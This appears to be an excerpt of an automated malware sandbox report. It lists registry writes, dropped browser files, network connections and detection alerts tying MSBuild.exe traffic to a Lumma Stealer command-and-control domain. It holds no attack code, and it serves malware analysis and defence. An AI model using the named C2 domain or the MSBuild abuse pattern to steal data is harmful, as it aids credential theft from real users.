| (PID) Process: | (6640) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\590396 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {F928AE09-4010-4AAC-BBF7-2EF675BE15B9} | |||
| (PID) Process: | (6640) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\590396 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {04AA3ACA-2AED-4E8A-8EFE-DD45BE721F51} | |||
Executable files
14
Suspicious files
357
Text files
89
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6640 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF1768ad.TMP | — | |
MD5:— | SHA256:— | |||
| 6640 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6640 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1768bc.TMP | — | |
MD5:— | SHA256:— | |||
| 6640 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6640 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1768bc.TMP | — | |
MD5:— | SHA256:— | |||
| 6640 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6640 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF1768bc.TMP | — | |
MD5:— | SHA256:— | |||
| 6640 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6640 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1768bc.TMP | — | |
MD5:— | SHA256:— | |||
| 6640 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
17
TCP/UDP connections
113
DNS requests
85
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1964 | msedge.exe | GET | 200 | 150.171.28.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:B1e9IJfpneckI7-Bs24dRL9FGpbq5-toMMS6rwb6K5Y&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
3948 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7608 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7608 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7860 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1750170804&P2=404&P3=2&P4=AtmQbxhPUnpNhRrCkIjPM33WZlYLJeJy0KQrH%2f6PI%2bqZjvhdp8ywGnWjXCOyhKCjzNNU1ewKOWc39Mo3RKyIKA%3d%3d | unknown | — | — | whitelisted |
7860 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1750170804&P2=404&P3=2&P4=AtmQbxhPUnpNhRrCkIjPM33WZlYLJeJy0KQrH%2f6PI%2bqZjvhdp8ywGnWjXCOyhKCjzNNU1ewKOWc39Mo3RKyIKA%3d%3d | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7860 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1750170804&P2=404&P3=2&P4=AtmQbxhPUnpNhRrCkIjPM33WZlYLJeJy0KQrH%2f6PI%2bqZjvhdp8ywGnWjXCOyhKCjzNNU1ewKOWc39Mo3RKyIKA%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4544 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1964 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1964 | msedge.exe | 150.171.28.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1964 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1964 | msedge.exe | 140.82.121.3:443 | github.com | GITHUB | US | whitelisted |
1964 | msedge.exe | 2.16.241.220:443 | copilot.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
github.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
github.githubassets.com |
| whitelisted |
avatars.githubusercontent.com |
| whitelisted |
www.bing.com |
| whitelisted |
github-cloud.s3.amazonaws.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
1852 | MSBuild.exe | Misc activity | ET INFO Observed Telegram Domain (t .me in TLS SNI) |
2200 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2200 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (plapwf .top) |
1852 | MSBuild.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 42 |
1852 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (plapwf .top) in TLS SNI |
1852 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (plapwf .top) in TLS SNI |
1852 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (plapwf .top) in TLS SNI |
7368 | MSBuild.exe | Misc activity | ET INFO Observed Telegram Domain (t .me in TLS SNI) |